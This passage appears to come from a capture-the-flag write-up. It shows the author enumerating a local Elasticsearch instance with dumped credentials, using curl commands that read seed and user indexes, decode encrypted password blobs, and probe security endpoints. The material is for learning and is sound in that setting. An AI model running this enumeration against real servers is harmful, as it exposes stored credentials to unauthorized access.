







I always know that I have the excellent resource of HackTricks, which provides me with all the information I need to list or exploit some service in which I do not have the necessary expertise. In this case I use the content of 9200 - Pentesting Elasticsearch and I am finding very interesting information: there are two indexes, in one of which there is a document whose key value is the seed (which will be used to generate the encrypted password of the backup user) that appears to be dynamic, in the other index I find documents with keys and values seem to be the user data and password (dynamic, due to the seed). The value is Base64 encoded, but if I decode it with base64 its output is unreadable, which confirms that it is encrypted. I can access all the content at once if I access the _search endpoint and also confirm that the encrypted seed and password values are dynamic.
An Elasticsearch index is a collection of related documents stored as JSON. Each document consists of keys and their corresponding values (strings, numbers, booleans, dates, arrays, geolocations, etc.).
Elasticsearch uses an efficient data structure called an inverted index to facilitate fast full-text searches. This index lists every unique word in the documents and identifies the documents in which each word appears.
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/_cat/indices?v'
# --> seed, user-00001
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/seed/_search?pretty=true'
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/seed/_search?pretty=true' | grep seed
# --> Seed static?
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/seed/_search?pretty=true' | grep seed
# --> Seed dynamic!
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/user-00001/_search?pretty=true'
echo dczRzo8BAQ7RBElmzKAp | base64 -d; echo
echo puMhtHJptAV5ujPQWrBkYqyDVAUh9JGCvJ43T9CMrGWLZa7T9I-FoxDvpNZrlnSWNCo4Db8RMVk= | base64 -d; echo
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/user-00001/_search?pretty=true' | grep blob
# --> Dynamic value!
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/_security/role' | jq
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/_security/user' | jq
curl -s -k -X GET 'https://user:DumpPassword$Here@127.0.0.1:9200/_security/user/backup' | jq
# --> ...is unauthorized for user...





